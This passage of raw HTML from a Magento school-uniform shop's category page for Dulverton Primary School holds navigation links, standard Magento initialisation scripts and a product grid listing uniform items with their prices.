href="https://www.caseysschoolwear.co.uk/senior-school/st-columba-s-catholic-boys-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Columba's Catholic Boys' School</span></a></li><li class="nav-4-22 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/trinity-church-of-england-school-coming-soon.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Trinity Church of England School </span></a></li><li class="nav-4-23 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/thomas-tallis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Thomas  Tallis </span></a></li><li class="nav-4-24 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/woodside-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Academy </span></a></li><li class="nav-4-25 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/welling-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Welling Secondary School</span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.caseysschoolwear.co.uk/second-hand-uniforms.html">
                            Second-hand Uniforms                                                   </a>
                                            </li>
                                    
                <li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/about-us">About Us</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/how-to-measure">How To Measure</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/contact">New School Enquiries</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/school-leavers-hoody-s">School leavers Hoody's</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/contact">Contact Us</a></li>
                
                
                
                            </ul>
                    </nav>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.caseysschoolwear.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://www.caseysschoolwear.co.uk/schools-available-online.html"
                   title="">
                    Schools Available Online                </a>
                        </li>
                    <li class="item category93">
                            <strong>Dulverton Primary School</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Dulverton Primary School</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.caseysschoolwear.co.uk\/","customerLoginUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.caseysschoolwear.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.caseysschoolwear.co.uk\/page_cache\/block\/render\/id\/93\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_93"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/schools-available-online\/dulverton-primary-school.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.caseysschoolwear.co.uk\/schools-available-online\/dulverton-primary-school.html","formKey":"vJMCSU9z88VgiRyR","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">21</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1535"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/bottle-bags-p-799.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1535">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/b/o/bottle-holders.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Bottle&#x20;Bags"/></span>
</span>
<style>.product-image-container-1535 {
    width: 300px;
}
.product-image-container-1535 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1535");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1535  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/bottle-bags-p-799.html">
                                Bottle Bags                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1535" data-price-box="product-id-1535">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1535"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-799"
                                              action="https://www.caseysschoolwear.co.uk/bottle-bags-p-799.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1535">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9ib3R0bGUtYmFncy1wLTc5OS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1535,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1535","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1053"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/box-pleat-skirt-p-113.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1053">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/b/o/box-pleat-skirt.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Box&#x20;Pleat&#x20;Skirt&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-1053 {
    width: 300px;
}
.product-image-container-1053 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/box-pleat-skirt-p-113.html">
                                Box Pleat Skirt                              </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1053" data-price-box="product-id-1053">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1053"                data-price-amount="11"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-113"
                                              action="https://www.caseysschoolwear.co.uk/box-pleat-skirt-p-113.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1053">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9ib3gtcGxlYXQtc2tpcnQtcC0xMTMuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1053,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1053","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1748"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/cargo-shorts-grey-slim-fit-p-1048.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1748">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/g/r/grey-front.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="CARGO&#x20;SHORTS&#x20;GREY&#x20;SLIM&#x20;FIT&#x20;"/></span>
</span>
<style>.product-image-container-1748 {
    width: 300px;
}
.product-image-container-1748 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1748");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1748  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/cargo-shorts-grey-slim-fit-p-1048.html">
                                CARGO SHORTS GREY SLIM FIT                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1748" data-price-box="product-id-1748">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1748"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-1048"
                                              action="https://www.caseysschoolwear.co.uk/cargo-shorts-grey-slim-fit-p-1048.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1748">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9jYXJnby1zaG9ydHMtZ3JleS1zbGltLWZpdC1wLTEwNDguaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1748,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1748","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1017"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-cardigan-p-64.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1017">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/u/dul-cardi-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;Cardigan"/></span>
</span>
<style>.product-image-container-1017 {
    width: 300px;
}
.product-image-container-1017 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-cardigan-p-64.html">
                                Dulverton Cardigan                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1017" data-price-box="product-id-1017">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1017"                data-price-amount="13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£13.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-64"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-cardigan-p-64.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1017">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tY2FyZGlnYW4tcC02NC5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1017,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1017","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1021"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/dulverton-fleece-p-75.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1021">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/d/u/dul-fleece-optimized.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Dulverton&#x20;Fleece"/></span>
</span>
<style>.product-image-container-1021 {
    width: 300px;
}
.product-image-container-1021 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1021");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1021  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/dulverton-fleece-p-75.html">
                                Dulverton Fleece                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1021" data-price-box="product-id-1021">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1021"                data-price-amount="16"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£16.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-75"
                                              action="https://www.caseysschoolwear.co.uk/dulverton-fleece-p-75.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1021">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9kdWx2ZXJ0b24tZmxlZWNlLXAtNzUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="vJMCSU9z88VgiRyR" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1021,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1021","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
